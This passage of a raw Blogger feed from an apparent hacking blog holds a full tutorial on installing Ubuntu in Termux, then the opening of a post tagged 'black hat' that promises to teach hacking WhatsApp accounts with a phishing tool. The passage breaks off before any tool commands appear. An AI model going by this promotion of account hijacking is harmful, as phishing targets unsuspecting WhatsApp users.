type=\"text\/css\"\u003E\u003C\/link\u003E\u003Clink\u003E\u003C\/link\u003E\n\u003Cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript src=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/clipboard.js\/1.7.1\/clipboard.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\/\/\u003C![CDATA[\n$(function(){new Clipboard(\".copyTextButton\")});\n\/\/]]\u003E\u003C\/script\u003E\n\u003Cstyle\u003E\n.codeToClipboardHeader{background-color:#fff;border:1px solid #e0e0e0;border-bottom:0;text-align:left;padding:3px}\n.copyTextButton{color:#000!important;font-size:18px;padding:4px 10px;border-right:1px solid #e0e0e0;text-decoration:none}\n.copyTextButton:before{margin:0 5px 0 0;font-size:16px;content:'\\f0c5';font-family:fontawesome}\npre.codeToClipboard{background:#fff;max-height:500px;font-size:14px;color:#000;overflow:auto;border:1px solid #d3d6db;margin:auto;padding:10px 8px}\n\u003C\/style\u003E\n\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHow to Install Ubuntu in Termux:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHi guys if you are searching for How to Install Ubuntu in Termux and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EHow to Install Ubuntu in Termux.\u0026nbsp;\u003C\/b\u003EThen you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-ubuntu-in-termux.html\" target=\"_blank\"\u003EHow to Install Ubuntu in Termux\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". Through this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EHow to Install Ubuntu in Termux No Root, ubuntu termux hacking, root termux in android, free ubuntu install termux.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAnd I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cspan style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-ubuntu-in-termux.html\" target=\"_blank\"\u003E\u003Cimg alt=\"How to Install Ubuntu in Termux Free\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvk3oAj-X8Vi3-2iOvgxq8YOxazy9sHOUTDnjFRxthKgcpTjx6mOezsVWIe26wxgDrNuNa2-N8LEa2YJoBAbBWvnZaCBhGk_P-zb0DkXv6PJcJ3UlNP0b9zhQ8_xOPsRGYn33V2Bbb366zwija89nuzILvCIBRmKew-2qwTBmEPk6hqBi-4diwCQCurXs\/w320-h180\/Ubuntu%20In%20Termux%20Nor%20Root.webp\" title=\"How to Install Ubuntu in Termux\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #04ff00; font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-ubuntu-in-termux.html\" target=\"_blank\"\u003EHow to Install Ubuntu in Termux\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHow to Install Ubuntu in Termux\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHello, guys I'm back with another amazing post, so today let us learn about how to use Ubuntu os which is used most and in cyber security with its great features without root we can perform many things, So let's get more information.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003EUbuntu In termux\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUbuntu is most used os by cyber security specialists and newbies, Ubuntu plays main role in bug bounty hunting as its compatible with many tools and it can perform many tasks easily. So in this tutorial will be installing ubuntu in termux with each and every step.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EREQUIREMENTS (Termux\/Kali)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 2 Gb of data storage\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 500 MB internet data\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; 3 GB of ram for better performance\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; Android with 7.0.0 and higher\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u0026gt;\u0026nbsp; Non Rooted device\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003EI hope, you had followed all the requirements properly.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E1. Install Termux app from \u003Ca href=\"https:\/\/www.f-droid.org\" target=\"_blank\"\u003E\u003Cb\u003EF-droid app\u003C\/b\u003E\u003C\/a\u003E, and update \u0026amp; upgrade it.\u003C\/div\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: arial;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content3\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content3\" style=\"font-family: arial;\"\u003Eapt-get update\napt-get upgrade\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"font-family: arial;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E2. After updating Termux, Install basic packages like python, curl, wget, php, etc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content4\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content4\"\u003Eapt install -y python php curl wget git nano proot\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E3. Now open the Termux home directory.\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content5\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content5\"\u003Ecd $HOME\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: verdana;\"\u003E4. Install the Ubuntu\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content6\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content6\"\u003Egit clone https:\/\/github.com\/MFDGaming\/ubuntu-in-termux\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E5. Now open Ubuntu directory\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content7\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content7\"\u003Ecd ubuntu-in-termux \u0026amp;\u0026amp; ls\u003C\/pre\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: helvetica;\"\u003E6. Now give permission to installation file\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cdiv class=\"codeToClipboardHeader\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003Echmod +x ubuntu.sh\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cbr \/\u003E\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cspan style=\"font-family: helvetica; white-space: normal;\"\u003E7. Now type ls\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003Els\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cbr \/\u003E\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cspan style=\"font-family: helvetica; white-space: normal;\"\u003E8. Now start the installation\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E.\/ubuntu.sh -y\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cbr \/\u003E\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cspan style=\"font-family: helvetica; white-space: normal;\"\u003E9. Now start the ubuntu\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\" \/\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"codeToClipboardHeader\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; white-space: normal;\"\u003E\u003Ca class=\"copyTextButton\" data-clipboard-target=\"#content8\" title=\"Copy to clipboard\"\u003ECopy\u003C\/a\u003E\u003C\/div\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E.\/startubuntu.sh\u003C\/pre\u003E\u003Cpre class=\"codeToClipboard\" id=\"content8\"\u003E\u003Cbr \/\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E10. Now every time you want to start the ubuntu\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003ENow here just open termux and open termux ubuntu folder and in that type 9th command and then ubuntu starts ,.\u003Cbr \/\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EWatch Ubuntu Tool Practical Tutorial:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/noobhacktube.com\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EWatch Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cblockquote\u003ESo, this is all for today, I hope you learned something new today. And if you think so then make sure to share this post with your friends. And don't forget to read our recent cyber posts, Have a good day.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--linkads [previously link ad unit]--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"auto\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6524410212050332410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6524410212050332410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2025\/03\/how-to-install-ubuntu-in-termux.html","title":"How to Install Ubuntu in Termux"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvk3oAj-X8Vi3-2iOvgxq8YOxazy9sHOUTDnjFRxthKgcpTjx6mOezsVWIe26wxgDrNuNa2-N8LEa2YJoBAbBWvnZaCBhGk_P-zb0DkXv6PJcJ3UlNP0b9zhQ8_xOPsRGYn33V2Bbb366zwija89nuzILvCIBRmKew-2qwTBmEPk6hqBi-4diwCQCurXs\/s72-w320-h180-c\/Ubuntu%20In%20Termux%20Nor%20Root.webp","height":"72","width":"72"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"38.7945952 -106.5348379"},"georss$box":{"$t":"-38.846873954780548 112.84016209999999 90 34.0901621"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-4077753995709472725"},"published":{"$t":"2025-01-11T13:47:00.002+05:30"},"updated":{"$t":"2025-01-11T13:59:10.361+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"How to hack What's App In Termux Using Zeuris"},"content":{"type":"html","$t":"\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Clink href=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/4.7.0\/css\/font-awesome.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Clink\u003E\u003C\/link\u003E\n\u003Cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript src=\"\/\/cdnjs.cloudflare.com\/ajax\/libs\/clipboard.js\/1.7.1\/clipboard.min.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n\/\/\u003C![CDATA[\n$(function(){new Clipboard(\".copyTextButton\")});\n\/\/]]\u003E\u003C\/script\u003E\n\u003Cstyle\u003E\n.codeToClipboardHeader{background-color:#fff;border:1px solid #e0e0e0;border-bottom:0;text-align:left;padding:3px}\n.copyTextButton{color:#000!important;font-size:18px;padding:4px 10px;border-right:1px solid #e0e0e0;text-decoration:none}\n.copyTextButton:before{margin:0 5px 0 0;font-size:16px;content:'\\f0c5';font-family:fontawesome}\npre.codeToClipboard{background:#fff;max-height:500px;font-size:14px;color:#000;overflow:auto;border:1px solid #d3d6db;margin:auto;padding:10px 8px}\n\u003C\/style\u003E\n\u003C!------------------------------------------JAVA-SCRIPTS-FOR-COPY-CODE----------------------------------------\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EHow to hack What's App In Termux Using Zeuris:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EHi guys if you are searching for how to hack whats app in termux and searching for the best article to get the best explanation about\u0026nbsp;\u003C\/span\u003E\u003Cb\u003EHow to hack What's App In Termux Using Zeuris.\u0026nbsp;\u003C\/b\u003EThen you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2025\/01\/how-to-hack-whats-app-in-termux-using-zeuris.html\" target=\"_blank\"\u003EHow to hack What's App In Termux Using Zeuris\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". Through this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;How to hack from cloud flared\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E, tunnel mole for hacking, port forward in termux, best phishing tool.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAnd I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qe01gGN8GCbPHiwcFsIQgpaRdIIttEjL0KyOlCoPzv-FaskxUlapmRMxlBPGyUbTBpPXUFpJfjCoxyg9xIMz-j9m-GiER1lTM099zy8X6vQm6EflzTtnmioI4HXLPPLeFo05rRSuKeH_Za2__bTGMZFNz5EG7xiXX7GjC-tzhRFmowETv26Omv9-BD0\/s4000\/How%20to%20Hack%20WhatsApp%20in%20Termux%20using%20Zeuris%20Tool.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"How to hack What's App In Termux Using Zeuris\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3qe01gGN8GCbPHiwcFsIQgpaRdIIttEjL0KyOlCoPzv-FaskxUlapmRMxlBPGyUbTBpPXUFpJfjCoxyg9xIMz-j9m-GiER1lTM099zy8X6vQm6EflzTtnmioI4HXLPPLeFo05rRSuKeH_Za2__bTGMZFNz5EG7xiXX7GjC-tzhRFmowETv26Omv9-BD0\/w320-h180\/How%20to%20Hack%20WhatsApp%20in%20Termux%20using%20Zeuris%20Tool.webp\" title=\"How to hack What's App In 